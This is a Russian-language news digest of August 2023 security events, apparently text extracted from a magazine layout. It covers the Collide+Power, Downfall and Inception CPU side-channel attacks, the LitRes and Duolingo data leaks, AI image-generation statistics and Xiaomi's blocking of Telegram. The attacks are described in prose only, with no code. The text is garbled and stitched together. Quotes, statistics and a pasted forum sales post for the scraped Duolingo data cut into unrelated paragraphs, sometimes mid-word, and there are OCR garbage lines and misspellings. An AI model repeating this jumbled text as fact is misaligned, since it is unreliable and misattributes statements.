

Август оказался богат на «процессорные» side-channel-атаки, которые представляют угрозу почти для всех современных CPU.

Первой из них стала проблема **[Collide+Power](https://xakep.ru/2023/08/02/collide-power/)** (CVE-2023-20583), о которой рассказали ученые, ранее участвовавшие в обнаружении нашумев-ших проблем Spectre и [Meltdown](https://xakep.ru/2018/01/11/meltdown-and-spectre/).

«В прошлом году, в первые месяцы начала СВО, мы наблюдали эффект, когда на биржах в даркнете распродавались хакерские ресурсы для атак на территорию России. Конечно, "Госуслуги" являются колоссальным магнитом для хакеров. Это большой вызов. За эти 1,5 года ни одной успешной кибератаки и остановки наших государственных сервисов не было», — заявил Ляпунов.

Новая side-channel-атака может привести к утечке данных, и ее сравнивают с проблемой Meltdown, относя к уязвимостям типа Microarchitectural Data Sampling (MDS). По сути, Collide+Power представляет собой универсальную софтверную атаку, которая применима к любому приложению, любому типу данных и работает против устройств на базе процессоров Intel, AMD и ARM.

Collide+Power основывается на анализе энергопотребления процессора для выявления содержимого кеш-памяти процессора. Атака может, к примеру, помочь раскрыть ключи шифрования, если злоумышленник имеет постоянный доступ к оборудованию жертвы или к среде облачных вычислений, которая предоставляет оборудование разным тенантам.

Исследователи объяснили, что Collide+Power сложно назвать фактической уязвимостью. По сути, атака просто злоупотребляет тем, что некоторые компоненты ЦП предназначены для обмена данными из разных защищенных областей. Злоумышленник может использовать эти общие компоненты, чтобы объединить свои данные с данными пользовательских приложений. Для этого злоумышленник измеряет энергопотребление процессора, изменяя подконтрольные ему данные, и выявляет данные, связанные с пользовательскими приложениями.

#### DuoLingo (2.6 Million Entries) Scrape esday January 24, 2023 at 02:18 Al I am selling 2.6 million DuoLingo account entries that were scraped from an exposed API. Starting price is \$1,500 USD, but the price can be negotiated. The data contains the following fields: Email, joinedClassroomIds, Streak, Motivation, acquisitionSurveyReason, shouldForceConnectPhoneNumber, Picture, learningLanguage, hasFacebookId,<br>shakeToReportEnabled, liveOpsFeatures, canUseModerationTools, id, betaStatus, Below is a sample of 1,000 accounts for you to look through. If you're interested in buying it, please contact me on one of the platforms linked below this post. **Jul 2022** Данные продают за 1500 долларов

Вторая проблема, разработанная сотрудником компании Google, — процессорная атака для свежей уязвимости **[Downfall](https://xakep.ru/2023/08/09/downfall/)** (CVE-2022-40982), которая представляет угрозу для нескольких семейств микропроцессоров Intel. Эта проблема тоже позволяет похищать пароли, ключи шифрования и личные данные (например, электронные письма, сообщения или банковскую информацию) пользователей.

Компания Everypixel Group сообщает, что в последний год количество созданного ИИ контента в сети неуклонно растет и уже можно говорить о своеобразных рекордах. Так, за последние пятнадцать месяцев популярные ИИ-решения (Midjourney, Stable Diffusion, DALL-E 2 и Adobe Firefly) сгенерировали по запросам пользователей более 15 МИЛЛИЯРДОВ изображений.

#### Количество изображений, созданных ИИ\*



Для сравнения исследователи подсчитали, что фотографам потребовалось почти <mark>150 ЛЕТ</mark>, прошедших с момента первой фотографии, сделанной в 1826 году, чтобы достичь отметки в 15 МИЛЛИЯРДОВ в 1975 году.

\* по состоянию на август 2023 года

#### Время для создания 15 млрд изображений



После запуска DALL-E 2 люди создают в среднем 34 МИЛЛИОНА изображений в день.

Downfall представляет собой side-channel-атаку и использует баг типа transient execution. Такие атаки опасны для всех процессоров Intel на микроархитектурах от Skylake до Ice Lake. Эксплуатируя уязвимость, злоумышленник получает возможность извлекать конфиденциальную информацию, защищенную с помощью Software Guard eXtensions (SGX), аппаратного шиф-

При этом около <mark>80%</mark> изображений (12,5 МИЛЛИЯРДЯ) были созданы с использованием моделей, сервисов, платформ и приложений на основе Stable Diffusion, который имеет открытый исходный код.

рования Intel, которое обычно отделяет код и данные в памяти от софта в системе.

Для осуществления атаки Downfall требуется, чтобы злоумышленник находился в том же физическом ядре процессора, что и жертва, но это обеспечивается современной моделью shared-вычислений. При этом локальная программа, например вредоносное ПО, в теории тоже может использовать уязвимость для кражи конфиденциальной информации.

Третьей спекулятивной проблемой этого месяца стала атака **[Inception](https://xakep.ru/2023/08/10/inception-amd/)** (CVE-2023-20569), названная в честь одноименного фильма Кристофера Нолана и представляющая собой проблему типа transient execution.

Эта side-channel-атака, созданная группой специалистов из Швейцарской высшей технической школы Цюриха, может использоваться против любых процессоров AMD Zen (от Zen 1 до Zen 4), включая последние модели. Inception также может привести к утечке данных вроде паролей и ключей шифрования.

Для создания Inception эксперты объединили уже известную проблему Phantom speculation (CVE-2022-23825) с новой атакой, которой дали название Training in Transient Execution (TTE).

*»* По сути, эта проблема (она получила идентификатор CVE-2023-20569) представляет собой новый тип атак, который позволяет заставить ЦП поверить в то, что инструкция XOR является инструкцией рекурсивного вызова. Это приводит к переполнению буфера стека возврата целевым адресом, контролируемым злоумышленником, и позволяет сливать произвольные данные из непривилегированных процессов, запущенных на любом процессоре AMD Zen.

#### НИКАКИХ АТАК НА «ГОСУСЛУГИ»



Выступая на саммите «Россия — Африка», гендиректор компании «Ростелеком-Солар» Игорь Ляпунов сообщил, что за последние полтора года не было ни одной кибератаки на «Госуслуги». Напомним, что специалисты «Ростелекома» отвечают за безопасность портала «Госуслуги» и за работу ЕСИА (Единой системы идентификации и аутентификации).

## УТЕКЛИ ДАННЫЕ DUOLINGO И «ЛИТРЕС»



Среди крупных утечек данных на российском рынке в августе можно было выделить два инцидента: слив данных пользователей сервиса электронных книг «ЛитРес» и публикацию информации о 2,6 миллиона пользователей Duolingo.

В случае «ЛитРес» хакеры выложили в открытый доступ данные пользователей сервиса. По информации аналитиков Data Leakage & Breach Intelligence, ответственность за эту утечку лежит на тех же злоумышленниках, которые раньше слили в сеть данные «СберЛогистики», образовательного портала GeekBrains, службы доставки Delivery Club и многих других компаний. Дамп, связанный с «ЛитРес», насчитывает 677 Мбайт и содер-

жит 3 083 408 строк, но хакеры утверждают, что в полном дампе больше 97 миллионов строк. В открытый доступ уже попали:

- имя, фамилия (не для всех);
- email-адреса (590 тысяч уникальных адресов);
- хешированные пароли (SHA-1 без соли).

Представитель «ЛитРес» подтвердил утечку данных клиентов, подчеркнув, что платежная информация пользователей не пострадала. В компании сообщили, что уже занимаются расследованием случившегося.

Слив информации о 2,6 миллиона пользователей Duolingo, произошедший в конце месяца, выглядит иначе. Дело в том, что на хакерском форуме была опубликована информация, собранная при помощи скрапинга. Дамп включал общедоступные логины и имена пользователей, а также приватную информацию, в том числе email-адреса и внутренние данные, связанные с сервисом Duolingo.

Хотя настоящее имя и логин являются общедоступной информацией и частью пользовательского профиля Duolingo, утечка email-адресов представляет собой более серьезную проблему, так как позволяет использовать общедоступные данные в атаках.

Интересно, что в начале года этот же набор данных продавали в даркнете за 1500 долларов США, а теперь дамп опубликовали на новой версии хакерского форума Breached, и хакеры оценили его всего в восемь кредитов (внутренняя валюта сайта, примерно 2,13 доллара США).

Судя по всему, данные были собраны с помощью открытого API, информация о котором циркулирует в сети как минимум с марта 2023 года. Причем ИБ-специалисты давно предупреждали об этой проблеме и документировали возможные способы ее эксплуатации.

Фактически этот API позволяет отправлять username и получать выходные данные JSON, содержащие информацию из общедоступного профиля пользователя. Также можно ввести адрес электронной почты и узнать, связан ли он с действующей учетной записью Duolingo. Это позволило скраперам «проверить» миллионы email-адресов, которые фигурировали в других утечках данных, и связать их с конкретными учетными записями.

По данным СМИ, злополучный API открыт до сих пор, даже после множества публичных предупреждений от экспертов и скрапинга данных.

#### ЗА ГОД ИИ СОЗДАЛ БОЛЬШЕ ИЗОБРАЖЕНИЙ, ЧЕМ ФОТОГРАФЫ ЗА 150 ЛЕТ





Telegram e world's traveland secure ICOL eracional de la Section

Обнаружилось, что теперь установка Telegram на устройства Xiaomi блокируется с помощью MIUI. В Китае Xiaomi помечает Telegram как опасное приложение и блокирует из соображений безопасности.

Еще в 2022 году в MIUI добавили функциональность, благодаря которой ОС получила возможность помечать и блокировать запуск потенциально вредоносных приложений на устройствах компании. Эта функция, официально предназначенная для защиты от мошенничества и спам-звонков, практически сразу подвергалась критике, так как пользователи заподозрили, что это завуалированная попытка Xiaomi отслеживать действия пользователей, а также сотрудничать с китайскими властями, подвергая цензуре конкретные приложения.

Эти подозрения подкреплялись тем, что MIUI начала блокировать приложения, которые позволяли пользователям вносить глубокие изменения в сетевые настройки устройств.

Специалисты «РТК-Солар» подсчитали, что в первом полугодии 2023 года количество фальшивых приложений, выдающих себя за популярные сервисы, увеличилось на 34%. В среднем такие подделки «живут» в магазинах приложений <mark>62</mark> дня.

Чаще других от таких действий злоумышленников страдают <mark>БЯНКОВСКИЕ и КРИПТОВЯЛЮТНЫЕ</mark> приложения, а для доставки вредоносного кода на устройства используются разнообразные **ИГРОВЫЕ** приложения.

Если приложение считается вредоносным или опасным, MIUI пытается удалить его с устройства и заблокировать установку. И недавно MIUI стала помечать как опасное приложение Telegram и блокировать его установку в Китае.

